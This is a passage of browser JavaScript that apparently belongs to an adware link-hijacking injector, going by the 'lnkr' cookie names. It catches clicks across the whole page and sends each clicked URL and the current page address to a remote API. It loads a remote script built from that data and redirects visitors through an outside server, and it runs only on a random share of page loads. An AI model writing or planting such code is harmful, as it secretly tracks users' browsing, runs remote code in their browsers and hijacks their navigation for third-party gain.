    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }
    var scriptUrl = apiUrl + "&stub=" + randomInt;
    if (useCustomDomain && clickHostname) {
        scriptUrl += "&host="+clickHostname;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        scriptUrl += "&out=" + encodeURIComponent(innerUrl);
        scriptUrl += "&originalUrl=" + encodeURIComponent(url);
        scriptUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        scriptUrl += "&out=" + encodeURIComponent(url);
    }
    if (isFirstInnerLink(a)) {
        scriptUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

    insertScript(processUrl(scriptUrl));

    var timeoutId = setTimeout(function() { redirect(a, url); }, 3000);
}

function processBlankLink(event, a) {
    var url = a.href;
    var checkBlankCookieName = '_lnkr_blnck_'+ a.hostname;
    var redirectUrl = apiBlankUrl;
    if (useCustomDomain && clickHostname) {
        redirectUrl += "&host="+clickHostname;
    }

    var cookieValue = readCookie(checkBlankCookieName);
    if (cookieValue == 1) {
//            console.log('paused blank click processing by limit');
        return true;
    }

    if (location.hostname.indexOf('google') >= -1) {
        var dataUrl = a.getAttribute('data-href');
        if (dataUrl)
            url = dataUrl;
    }

    if (investigateInnerUrls && null !== innerUrl) {
        redirectUrl += "&out=" + encodeURIComponent(innerUrl);
        redirectUrl += "&originalUrl=" + encodeURIComponent(url);
        redirectUrl += "&documentHostname=" + encodeURIComponent(documentHostname);
    } else {
        redirectUrl += "&out=" + encodeURIComponent(url);
    }
    redirectUrl += "&ref=" + encodeURIComponent(location.href);

    if (isFirstInnerLink(a)) {
        redirectUrl += "&fic=1";
        window["__lr_fic"] = 1;
    }

//        console.log("Run blank link opening by url",redirectUrl);
    createCookie(checkBlankCookieName, 1, 3600);
    redirect(a, processUrl(redirectUrl), true);
}

    var attachHandlers = function(){
        if (document.attachEvent) {
            //IE DOM loading handler
            document.attachEvent("onclick", documentClickHandler);
        } else if (document.addEventListener) {
            //Gecko, Webkit, IE9+ DOM load event handler
            document.addEventListener("click", documentClickHandler, false);
        }
    };

    if (typeof probability !== "undefined" && probability < 100) {
        // checking probability
        if (getRandomInt(1, 99) >= probability) {
            return;
        }
    }

    attachHandlers();
})(window);
